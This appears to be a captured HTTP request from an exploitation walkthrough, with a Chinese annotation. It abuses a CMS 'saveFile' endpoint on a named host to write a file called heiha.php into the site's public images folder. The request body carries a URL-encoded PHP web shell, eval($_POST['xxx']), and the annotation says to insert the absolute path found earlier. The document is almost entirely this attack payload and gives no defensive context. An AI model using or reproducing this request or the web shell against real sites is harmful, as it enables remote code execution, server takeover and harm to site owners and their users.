 Original request Edited request Response
Raw Params Headers Hex
POST /Ajax/saveFile HTTP/1.1
Host: cms.mqjgz.cn
Proxy-Connection: keep-alive
Content-Length: 131
Accept: */*
Origin: http://cms.mqjgz.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.104 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
修改为我们前面获得对应的绝对路径，然后加上文件名
Referer: http://cms.mqjgz.cn/Website/languageFile
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: _ga=GA1.2.599333167.1413615843; PHPSESSID= think_language=zh-cn; think_template=default
RA-Ver: 2.7.0
RA-Sid: 65E7C870-20141014-044958-a23ba1-b78bcc
file=/home/wintour_web/client.root/sh_yt_group/public/images/heiha.php&text=error%0A%3C%3Fphp+%40eval(%24_POST%5B'xxx'%5D)%3B%3F%3E